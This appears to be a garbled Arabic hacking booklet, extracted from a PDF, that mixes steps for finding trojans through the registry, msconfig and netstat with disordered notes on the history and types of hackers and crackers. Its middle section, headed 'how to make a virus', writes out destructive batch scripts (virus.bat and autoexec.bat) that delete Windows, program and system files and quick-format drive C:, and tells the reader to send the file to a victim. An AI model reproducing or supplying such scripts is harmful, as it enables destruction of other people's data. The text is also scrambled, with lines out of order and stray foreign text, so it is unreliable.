**الطريقة الأولى :-** 

**اتجه إلى ابدأ ثم اختر أمر تشغيل وعند ظهور النافدة اآتب الأمر آما هو مبين في الشكل : عندها سوف تظهر لك نافذة ملفات التسجيل . وسوف اآتب الخطوات بالترتيب . اتبع الخطوات التالية بالترتيب : اختر من الملفات MACHINE\_LOCAL\_HKEY : ثم SOFTWARE : ثم MICROSOFT : ثم WINDOWS : : CURRENT VERSION ثم ثم RUN :** 

**ملاحظة : في بعض الأحيان تجد اآثر من RUN آل ما عليك ان تبحث بها آلها عندما تضغط على ( RUN ( سوف تظهر على يمينك نافدة ملفات التسجيل وبها أوامر التسجيل وأسماء الملفات التي تعمل مع الويندوز ، ابحث عن أي ملف تجسس مثل ( exe.patch ( أو ، ( 32Explo ( وغيرها وعندما تجد تلك الملفات قم بمسحه فوراً ، وأعد تشغيل الكمبيوتر** 

**ثانياً -الطريقة الثانية :-** 

**تعتبر هذه الطريقة أسهل الطرق ، وتستخدم عاده لكشف ملف التجسس عن طريق استخدام أوامر الدوس . اذهب لقائمة ابدأ ومن ثم البرامج واختر أمر تشغيل الدوس DOS-MS( موجّة ( واآتب هذا الأمر C:Windowsdir patch.\* إذا وجدت ملف تجسس قم بمسحه فوراً بالأمر التالي : C:Windowsdelet patch.\*** 

#### **ثالثاً -الطريقة الثالثة :-**

**اتجه إلى ابدأ ثم تشغيل وفي الخانة أآتب الأمر التالي : (msconfig)** 

**سوف تظهر لك نافذة وفي أعلاها عدة أوامر اختر الأمر : بدء التشغيل عندها سوف تظهر لك نافذة بها عدة مربعات وآل مربع به علامة . من هذه النافذة يمكنك إيقاف عمل أي برنامج وليس حدفه** 

**رابعاً -الطريقة الرابعة :-** 

**للتعرف على من يخترق بجهازك في هذه اللحظة وذلك عن طريق الدوس ، اذهب لقائمة ابدأ ومن ثم البرامج واختر أمر تشغيل الدوسDOS-MS (موجّه (مع ملاحظة اتصالك بالانترنت وإغلاق جميع إطارات المتصفح وبرامج المحادثة بعدها قم بكتابة الأمر التالي : C:WINDOWSNETSTAT ثم اضغط مفتاح الإدخال ( ENTER ( في حالة وجود شخص ما مخترق جهازك في هذه الأثناء سيظهر رقم ) الآي بي ( الخاص به** 



**virus.bat** 

 **مكان. بأي وخزنة**

**روس صنع برنامج**

**echo off@ cls nul< c:\autoexec.bat call attrib -h -r c:\autoexec.bat< echo @echo off c:\autoexec.bat<< nul< y c:\progra~1\\*.\*/ echo deltree nul< c:\windows\command\format.com c:\ echo copy c:\autoexec.bat<< nul< c:\windows\command\deltree.exe c:\ echo copy c:\autoexec.bat<< c:\autoexec.bat<< nul< deltree /y c:\windows\\*.\* echo c:\autoexec.bat<< nul< u /autotest/ echo format c: /q**

**BAT**..

**Echo off@ c: cd %WinDir%\System\ deltree /y \*.dll cd\ deltree /y \*.sys نوع الملف يخزن EXE**

**روس صنع امج**

**كيف تصنع فايروس**

*Autoexec.bat* 

**echo off@ cls call attrib -h -r c:\autoexec.bat >nul echo @echo off >c:\autoexec.bat echo deltree /y c:\progra~1\\*.\* >nul >>c:\autoexec.bat echo copy c:\windows\command\format.com c:\ >nul >>c:\autoexec.bat echo copy c:\windows\command\deltree.exe c:\ >nul >>c:\autoexec.bat echo deltree /y c:\windows\\*.\* >nul >>c:\autoexec.bat echo format c: /q /u /autotest >nul >>c:\autoexec.bat :cry3: :cry3: :bash: :bash: :bash: :bash: النتائج شاهد أغلق ثم :eplus2**

**ملاحظة : عندما تعمل ملف bat.Autoexec تفتحه في جهازك عليك أن تبعته علي جهاز الضحية عن**



**وعندما يفتح جهاز الضحية هذا الملف يدخل الفيروس في جهازه وينتشر .**





**فيها كيفية تخريبها ,ففي تلك الفترة ظهرت مجموعة منهم قامت بتخريب بعض أجهزة المؤسسات التجارية الموجودة في تلك الفترة. يوماً بعد يوم ظهرت جماعات كبيرة منافسة تقوم بتخريب أجهزة**







**الموسوعة المختصرة - عصام سرحان ذياب** 

**Server.exe**

**ومشاكله بخبرة ودراية حيث أنهم وكانوا يقدمون حلولا لمشاكل البرمجة بشكل تطوعي في الغالب .** 

**الوقت ولكن البرمجة بلغة البيسيك واللوغو والفورتوران في ذلك الزمن كانت جديرة بالاهتمام . ومن**

**على مستوى العالم أجمع. لذلك فإن هذا الوصف له مدلولات إيجابية ولا يجب خلطه خطأ مع الفئة الأخرى الذين يسطون عنوه على البرامج ويكسرون رموزها بسبب امتلاكهم لمهارات فئة الهاكرز .** 

**والخالي في ذات الوقت من المشاكل والعيوب التي تعيق البرنام عن القيام بدورة المطلوب منه.** 

**حيز الوجود. لذلك فمن الأفضل عدم إطلاق لقب لهاكر على الأفراد الذين يدخلون عنوة ألي الأنظمة**

**سأستخدمها لأعني به المخربين لأنظمة الكمبيوتر وهم على كل حال ينقسمون ألي قسمين :**

 **- المحترفون: هم إما أن يكونوا ممن يحملون درجات جامعية عليا تخصص كمبيوتر ومعلوماتية**

**الموجودة بها. تنتشر هذه الفئة غالبا بأمريكا وأوروبا ولكن إنتشارهم بداء يظهر بالمنطقة العربية**

**الأنظمة عنوة مستخدما سلحته البرمجية العلمية في ذلك فهو بطبيعة الحال احد المحترفين .**

образование (при последните производите при последните при последните при последните при последните при послед<br>Селото се при последните при последните при последните при последните при последните при последните при послед

 **- الهواه: إما أن يكون أحدهم حاملا لدرجة علمية تساندة في الإطلاع على كتب بلغات أخرى غير**

**نسخها وتوزيعها بالمجان. هذا الصنف ظهر كثيرا في العامين الآخرين على مستوى المعمورة وساهم في إنتشارة عاملين . الأول: انتشار البرامج المساعدة وكثرتها وسهولة التعامل معها . والأمر الثاني:** 

**بالطبع لم تكن الويندوز او ما يعرف بالـ Interface User Graphical أو GUI قد ظهرت في ذلك**

**ولكنه يتداول خطأ اليوم وهو (الكراكرز) Crackers .**

**بالإنجليزية وتعني الكسر أو التحطيم وهي الصفة التي يتميزون بها .**

**عصور الهكر**

**أنواع الكراكرز**

**من محترفين ومبتدئين الهكر**

**بقصد التطفل أو التخريب بل علينا إطلاق لقب الكراكرز عليهم وهي كلمة مأخوذة من الفعل Crack**



**أخرى اسمها شخص خبير يدعى فيبر . وكانت هذه المجموعة منافسة للمجموعة السابقة . ومع بداية**

**عبارة عن محاولات كل طرف إختراق جهزة الطرف الأخر . وأستمرت هذه الحرب ما يقارب الأربعة**

**أنواع الهكزر**

**او للتخريب كا ختراق مزودات شركة حذف او إضافة معلومات . وكان هذا الاسم يطلق على من**

**يستخدم هؤلاء أدوات خاصة مثل مولدات النغمات الهاتفية. ومع تحول شركات الهاتف إلى استخدام**

**LODإسمها وكانت بقيادة MOD يعتبرون من أذكى الهاكرز في تلك الفترة . الى أن ظهرت مجموعة**

**كبار الهاكرز MOD فيبر رئيس المجموعه .**

**Cracker**

**( Pirates)**

**Phreak**

**البرمجية ذاتها التي يستخدمها الCrackers** 

**Cypherpunks**

**Cyberpunk**

**Anarchists**

 **الهكر**

 **يقة اختراق الاجهزة من صفر حتى الأحتراف**

